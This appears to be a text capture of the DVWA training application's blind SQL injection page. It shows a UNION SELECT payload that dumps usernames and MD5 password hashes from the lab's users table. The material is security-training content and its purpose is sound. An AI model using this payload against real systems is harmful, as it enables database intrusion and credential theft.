 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7